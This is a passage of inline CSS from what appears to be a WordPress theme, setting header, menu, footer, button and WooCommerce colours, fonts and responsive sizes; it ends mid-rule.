#logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #beedff;}#Subheader {background-color: rgba(190, 237, 255, 1);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #ffffff;}#Sliding-top {background-color: #dbe8f1;}#Sliding-top a.sliding-top-control {border-right-color: #dbe8f1;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #dbe8f1;}#Footer {background-color: #004661;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #626262;}.post-nav.minimal a svg {fill: #626262;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.mfn-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_mfn_recent_comments ul li:after, .widget_archive ul, .widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price, .woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #ff0000;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,div.jp-interface,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a, .style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #ff0000;}.Latest_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3, .style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #ff0000;}a {color: #4179a0;}a:hover {color: #265d83;}*::-moz-selection {background-color: #4179a0;}*::selection {background-color: #4179a0;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle, .pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer {color: #a8a8a8;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #004661; }h2, h2 a, h2 a:hover { color: #004661; }h3, h3 a, h3 a:hover { color: #004661; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #004661; }h5, h5 a, h5 a:hover { color: #004661; }h6, h6 a, h6 a:hover, a.content_link .title { color: #004661; }.dropcap, .highlight:not(.highlight_image) {background-color: #ff0000;}a.button, a.tp-button {background-color: #e1e9f0;color: #4179a0;}.button-stroke a.button, .button-stroke a.button.action_button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #e1e9f0;color: #4179a0;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #e1e9f0 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #ff0000;color: #fff;}.button-stroke a.button.button_theme:not(.action_button),.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #ff0000;color: #ff0000 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #ff0000 !important;color: #fff !important;}a.mfn-link { color: #656B6F; }a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before { background: #4179a0; }a:hover.mfn-link { color: #4179a0;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before { background: #265d83; }a.mfn-link-6:before {border-bottom-color: #265d83;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #ff0000;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #ff0000;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #ff0000;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #ff0000;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button:not(.action_button),.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #ff0000 !important;color: #ff0000 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:not(.action_button):hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #ff0000 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #ff0000;background: #ff0000;}.hr_zigzag i {color: #ff0000;} .highlight-left:after,.highlight-right:after {background: #ff0000;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #ff0000;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) { color: #444444;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle { color: #ffffff;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #ff4444; }#Top_bar .menu > li a:after { background: #ff4444; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #ffffff;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #ff4444; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #F2F2F2; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #ff4444;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #ff4444;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2; color: #ff4444;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper { background: #4179a0; }.overlay-menu-toggle {color: #ff0000 !important; background: transparent; }#Overlay {background: rgba(255, 0, 0, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #e69494; }#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #ff0000; background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #31668b;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(49, 102, 139, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #bcecff;}#Footer a {color: #e4f7ff;}#Footer a:hover {color: #416e8d;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #bcecff;}/#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #4179a0;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #4179a0;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}a#back_to_top.button.button_js{color: #65666C;background:transparent;-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent;}a#back_to_top.button.button_js:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #78a0bd;}#Sliding-top a {color: #608caa;}#Sliding-top a:hover {color: #416e8d;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #4179a0;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #4179a0;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #4179a0;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(255, 0, 0, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #ff0000;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #ff0000;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #ff0000;}.sliding_box .desc_wrapper:after {border-bottom-color: #ff0000;}.counter .icon_wrapper i {color: #ff0000;}.quick_fact .number-wrapper {color: #ff0000;}.progress_bars .bars_list li .bar .progress { background-color: #ff0000;}a:hover.icon_bar {color: #ff0000 !important;}a.content_link, a:hover.content_link {color: #ff0000;}a.content_link:before {border-bottom-color: #ff0000;}a.content_link:after {border-color: #ff0000;}.get_in_touch, .infobox {background-color: #ff0000;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #ff0000;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #ff0000;}.how_it_works .image .number { background: #ff0000;}.trailer_box .desc .subtitle {background-color: #ff0000;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #ff0000;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #ff0000;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #ff0000;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #ff0000;}.list_item.lists_1 .list_left {background-color: #ff0000;}.list_item .list_left {color: #ff0000;}.feature_list ul li .icon i { color: #ff0000;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #ff0000;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #ff0000;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #ff0000;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #ff0000;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #ff0000;}.pricing-box .plan-inside ul li .yes { background: #ff0000;}.pricing-box-box.pricing-box-featured {background: #ff0000;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #4179a0;background-color: rgba(247, 248, 249, 1);border-color: #becfdc;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #2c5571;background-color: rgba(247, 248, 249, 1) !important;border-color: #becfdc;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #ff0000 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #ff0000 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{ background: #ffffff !important;}#Action_bar{background: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html { background-color: #ffffff;}#Wrapper, #Content { background-color: #ffffff;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Noto Serif", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Philosopher", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Philosopher", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Noto Serif", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Noto Serif", Arial, Tahoma, sans-serif;}blockquote {font-family: "Noto Serif", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Noto Serif", Arial, Tahoma, sans-serif;}body {font-size: 14px;line-height: 21px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.button.action_button {font-size: 19px;font-weight: 400;letter-spacing: 0px;}#Subheader .title {font-size: 35px;line-height: 35px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 25px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h2 { font-size: 40px;line-height: 40px;font-weight: 400;letter-spacing: 0px;}h3 {font-size: 30px;line-height: 32px;font-weight: 400;letter-spacing: 0px;}h4 {font-size: 20px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 19px;font-weight: 400;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 19px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 14px;line-height: 24px;}#menu > ul > li > a, a.button.action_button {font-size: 16px;}#Subheader .title {font-size: 30px;line-height: 30px;}h1, .text-logo #logo { font-size: 21px;line-height: 21px;}h2 { font-size: 34px;line-height: 34px;}h3 {font-size: 26px;line-height: 27px;}h4 {font-size: 17px;line-height: 24px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;}big,.big 